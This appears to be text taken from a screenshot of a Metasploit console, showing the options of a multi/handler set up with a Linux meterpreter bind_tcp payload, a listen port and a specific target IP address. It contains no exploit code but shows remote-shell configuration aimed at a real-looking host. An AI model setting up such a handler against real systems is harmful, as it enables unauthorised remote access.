 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x64/meterpreter/bind_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LPORT  9998             yes       The listen port
RHOST  39.105.130.80    no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) >